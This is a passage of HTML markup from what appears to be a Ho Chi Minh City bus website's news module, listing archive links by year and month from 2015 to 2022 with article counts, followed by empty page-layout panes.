	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/8-2022" title="2022, Tháng Tám">2022, Tháng Tám</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/8-2022" title="2022, Tháng Tám">9</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/7-2022" title="2022, Tháng Bảy">2022, Tháng Bảy</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/7-2022" title="2022, Tháng Bảy">2</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/6-2022" title="2022, Tháng Sáu">2022, Tháng Sáu</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/6-2022" title="2022, Tháng Sáu">3</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/5-2022" title="2022, Tháng Năm">2022, Tháng Năm</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/5-2022" title="2022, Tháng Năm">6</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/4-2022" title="2022, Tháng Tư">2022, Tháng Tư</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/4-2022" title="2022, Tháng Tư">6</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/3-2022" title="2022, Tháng Ba">2022, Tháng Ba</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/3-2022" title="2022, Tháng Ba">11</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/2-2022" title="2022, Tháng Hai">2022, Tháng Hai</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/2-2022" title="2022, Tháng Hai">5</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/1-2022" title="2022, Tháng Giêng">2022, Tháng Giêng</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/1-2022" title="2022, Tháng Giêng">6</a>
	</div>
</li></ul></li><li class="node level_0">
	<div>
		<a class="expand_collapse icon">Expand/Collapse</a>
		<a class="edn_archive-year" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateYear/2021" title="2021">2021</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateYear/2021" title="2021">40</a>
	</div>
<ul style="display: none;"><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/12-2021" title="2021, Tháng Mười Hai">2021, Tháng Mười Hai</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/12-2021" title="2021, Tháng Mười Hai">4</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/11-2021" title="2021, Tháng Mười Một">2021, Tháng Mười Một</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/11-2021" title="2021, Tháng Mười Một">8</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/10-2021" title="2021, Tháng Mười">2021, Tháng Mười</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/10-2021" title="2021, Tháng Mười">3</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/6-2021" title="2021, Tháng Sáu">2021, Tháng Sáu</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/6-2021" title="2021, Tháng Sáu">12</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/5-2021" title="2021, Tháng Năm">2021, Tháng Năm</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/5-2021" title="2021, Tháng Năm">6</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/4-2021" title="2021, Tháng Tư">2021, Tháng Tư</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/4-2021" title="2021, Tháng Tư">4</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/3-2021" title="2021, Tháng Ba">2021, Tháng Ba</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/3-2021" title="2021, Tháng Ba">2</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/1-2021" title="2021, Tháng Giêng">2021, Tháng Giêng</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/1-2021" title="2021, Tháng Giêng">1</a>
	</div>
</li></ul></li><li class="node level_0">
	<div>
		<a class="expand_collapse icon">Expand/Collapse</a>
		<a class="edn_archive-year" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateYear/2020" title="2020">2020</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateYear/2020" title="2020">54</a>
	</div>
<ul style="display: none;"><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/12-2020" title="2020, Tháng Mười Hai">2020, Tháng Mười Hai</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/12-2020" title="2020, Tháng Mười Hai">3</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/11-2020" title="2020, Tháng Mười Một">2020, Tháng Mười Một</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/11-2020" title="2020, Tháng Mười Một">1</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/10-2020" title="2020, Tháng Mười">2020, Tháng Mười</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/10-2020" title="2020, Tháng Mười">3</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/9-2020" title="2020, Tháng Chín">2020, Tháng Chín</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/9-2020" title="2020, Tháng Chín">1</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/8-2020" title="2020, Tháng Tám">2020, Tháng Tám</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/8-2020" title="2020, Tháng Tám">8</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/7-2020" title="2020, Tháng Bảy">2020, Tháng Bảy</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/7-2020" title="2020, Tháng Bảy">6</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/6-2020" title="2020, Tháng Sáu">2020, Tháng Sáu</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/6-2020" title="2020, Tháng Sáu">2</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/5-2020" title="2020, Tháng Năm">2020, Tháng Năm</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/5-2020" title="2020, Tháng Năm">5</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/4-2020" title="2020, Tháng Tư">2020, Tháng Tư</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/4-2020" title="2020, Tháng Tư">6</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/3-2020" title="2020, Tháng Ba">2020, Tháng Ba</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/3-2020" title="2020, Tháng Ba">12</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/2-2020" title="2020, Tháng Hai">2020, Tháng Hai</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/2-2020" title="2020, Tháng Hai">4</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/1-2020" title="2020, Tháng Giêng">2020, Tháng Giêng</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/1-2020" title="2020, Tháng Giêng">3</a>
	</div>
</li></ul></li><li class="node level_0">
	<div>
		<a class="expand_collapse icon">Expand/Collapse</a>
		<a class="edn_archive-year" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateYear/2019" title="2019">2019</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateYear/2019" title="2019">82</a>
	</div>
<ul style="display: none;"><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/12-2019" title="2019, Tháng Mười Hai">2019, Tháng Mười Hai</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/12-2019" title="2019, Tháng Mười Hai">2</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/11-2019" title="2019, Tháng Mười Một">2019, Tháng Mười Một</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/11-2019" title="2019, Tháng Mười Một">1</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/10-2019" title="2019, Tháng Mười">2019, Tháng Mười</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/10-2019" title="2019, Tháng Mười">7</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/9-2019" title="2019, Tháng Chín">2019, Tháng Chín</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/9-2019" title="2019, Tháng Chín">6</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/8-2019" title="2019, Tháng Tám">2019, Tháng Tám</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/8-2019" title="2019, Tháng Tám">7</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/7-2019" title="2019, Tháng Bảy">2019, Tháng Bảy</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/7-2019" title="2019, Tháng Bảy">8</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/6-2019" title="2019, Tháng Sáu">2019, Tháng Sáu</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/6-2019" title="2019, Tháng Sáu">9</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/5-2019" title="2019, Tháng Năm">2019, Tháng Năm</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/5-2019" title="2019, Tháng Năm">12</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/4-2019" title="2019, Tháng Tư">2019, Tháng Tư</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/4-2019" title="2019, Tháng Tư">10</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/3-2019" title="2019, Tháng Ba">2019, Tháng Ba</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/3-2019" title="2019, Tháng Ba">8</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/2-2019" title="2019, Tháng Hai">2019, Tháng Hai</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/2-2019" title="2019, Tháng Hai">3</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/1-2019" title="2019, Tháng Giêng">2019, Tháng Giêng</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/1-2019" title="2019, Tháng Giêng">9</a>
	</div>
</li></ul></li><li class="node level_0">
	<div>
		<a class="expand_collapse icon">Expand/Collapse</a>
		<a class="edn_archive-year" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateYear/2018" title="2018">2018</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateYear/2018" title="2018">117</a>
	</div>
<ul style="display: none;"><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/12-2018" title="2018, Tháng Mười Hai">2018, Tháng Mười Hai</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/12-2018" title="2018, Tháng Mười Hai">11</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/11-2018" title="2018, Tháng Mười Một">2018, Tháng Mười Một</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/11-2018" title="2018, Tháng Mười Một">13</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/10-2018" title="2018, Tháng Mười">2018, Tháng Mười</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/10-2018" title="2018, Tháng Mười">10</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/9-2018" title="2018, Tháng Chín">2018, Tháng Chín</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/9-2018" title="2018, Tháng Chín">7</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/8-2018" title="2018, Tháng Tám">2018, Tháng Tám</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/8-2018" title="2018, Tháng Tám">8</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/7-2018" title="2018, Tháng Bảy">2018, Tháng Bảy</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/7-2018" title="2018, Tháng Bảy">12</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/6-2018" title="2018, Tháng Sáu">2018, Tháng Sáu</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/6-2018" title="2018, Tháng Sáu">8</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/5-2018" title="2018, Tháng Năm">2018, Tháng Năm</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/5-2018" title="2018, Tháng Năm">7</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/4-2018" title="2018, Tháng Tư">2018, Tháng Tư</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/4-2018" title="2018, Tháng Tư">10</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/3-2018" title="2018, Tháng Ba">2018, Tháng Ba</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/3-2018" title="2018, Tháng Ba">14</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/2-2018" title="2018, Tháng Hai">2018, Tháng Hai</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/2-2018" title="2018, Tháng Hai">7</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/1-2018" title="2018, Tháng Giêng">2018, Tháng Giêng</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/1-2018" title="2018, Tháng Giêng">10</a>
	</div>
</li></ul></li><li class="node level_0">
	<div>
		<a class="expand_collapse icon">Expand/Collapse</a>
		<a class="edn_archive-year" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateYear/2017" title="2017">2017</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateYear/2017" title="2017">152</a>
	</div>
<ul style="display: none;"><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/12-2017" title="2017, Tháng Mười Hai">2017, Tháng Mười Hai</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/12-2017" title="2017, Tháng Mười Hai">13</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/11-2017" title="2017, Tháng Mười Một">2017, Tháng Mười Một</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/11-2017" title="2017, Tháng Mười Một">18</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/10-2017" title="2017, Tháng Mười">2017, Tháng Mười</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/10-2017" title="2017, Tháng Mười">22</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/9-2017" title="2017, Tháng Chín">2017, Tháng Chín</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/9-2017" title="2017, Tháng Chín">18</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/8-2017" title="2017, Tháng Tám">2017, Tháng Tám</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/8-2017" title="2017, Tháng Tám">10</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/7-2017" title="2017, Tháng Bảy">2017, Tháng Bảy</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/7-2017" title="2017, Tháng Bảy">19</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/6-2017" title="2017, Tháng Sáu">2017, Tháng Sáu</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/6-2017" title="2017, Tháng Sáu">9</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/5-2017" title="2017, Tháng Năm">2017, Tháng Năm</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/5-2017" title="2017, Tháng Năm">3</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/4-2017" title="2017, Tháng Tư">2017, Tháng Tư</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/4-2017" title="2017, Tháng Tư">12</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/3-2017" title="2017, Tháng Ba">2017, Tháng Ba</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/3-2017" title="2017, Tháng Ba">10</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/2-2017" title="2017, Tháng Hai">2017, Tháng Hai</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/2-2017" title="2017, Tháng Hai">6</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/1-2017" title="2017, Tháng Giêng">2017, Tháng Giêng</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/1-2017" title="2017, Tháng Giêng">12</a>
	</div>
</li></ul></li><li class="node level_0">
	<div>
		<a class="expand_collapse icon">Expand/Collapse</a>
		<a class="edn_archive-year" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateYear/2016" title="2016">2016</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateYear/2016" title="2016">57</a>
	</div>
<ul style="display: none;"><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/12-2016" title="2016, Tháng Mười Hai">2016, Tháng Mười Hai</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/12-2016" title="2016, Tháng Mười Hai">7</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/11-2016" title="2016, Tháng Mười Một">2016, Tháng Mười Một</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/11-2016" title="2016, Tháng Mười Một">12</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/10-2016" title="2016, Tháng Mười">2016, Tháng Mười</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/10-2016" title="2016, Tháng Mười">7</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/9-2016" title="2016, Tháng Chín">2016, Tháng Chín</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/9-2016" title="2016, Tháng Chín">12</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/8-2016" title="2016, Tháng Tám">2016, Tháng Tám</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/8-2016" title="2016, Tháng Tám">5</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/7-2016" title="2016, Tháng Bảy">2016, Tháng Bảy</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/7-2016" title="2016, Tháng Bảy">7</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/6-2016" title="2016, Tháng Sáu">2016, Tháng Sáu</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/6-2016" title="2016, Tháng Sáu">7</a>
	</div>
</li></ul></li><li  class="node level_0">
	<div>
		<a class="expand_collapse icon">Expand/Collapse</a>
		<a class="edn_archive-year" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateYear/2015" title="2015">2015</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateYear/2015" title="2015">1</a>
	</div>
<ul style="display: none;"><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/8-2015" title="2015, Tháng Tám">2015, Tháng Tám</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/8-2015" title="2015, Tháng Tám">1</a>
	</div>
</li></ul></li>
	</ul>
</div>

	
			</div>
	
	
</div>

		</div>
	</div>
</div><!-- End_Module_549 --></div>
</div></div>
                    <div class="clear"></div>
                </div>
                <div id="dnn_BottomContent" class="EDS_bottom-content-pane DNNEmptyPane"></div>
                <div class="clear"></div>
                <div class="EDS_panes-holder-invert">
                    <div id="dnn_SidebarLeft" class="EDS_two-column-sidebar DNNEmptyPane"></div>
                    <div id="dnn_ContentPaneRight" class="EDS_two-column-content DNNEmptyPane"></div>
                    <div class="clear"></div>
                </div>
                <div id="dnn_BottomContent2" class="EDS_bottom-content-pane DNNEmptyPane"></div>
                <div class="clear"></div>
            </div>
